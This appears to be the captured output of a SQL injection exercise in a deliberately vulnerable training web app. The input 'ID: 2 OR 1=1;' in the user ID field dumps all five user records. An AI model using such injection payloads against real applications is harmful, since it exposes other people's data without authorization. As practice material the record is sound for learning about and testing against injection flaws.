 Vulnerability: ???
User ID: 1 Submit
ID: 2 OR 1=1;
First name: admin
Surname: admin
ID: 2 OR 1=1;
First name: Gordon
Surname: Brown
ID: 2 OR 1=1;
First name: Hack
Surname: Me
ID: 2 OR 1=1;
First name: Pablo
Surname: Picasso
ID: 2 OR 1=1;
First name: Bob
Surname: Smith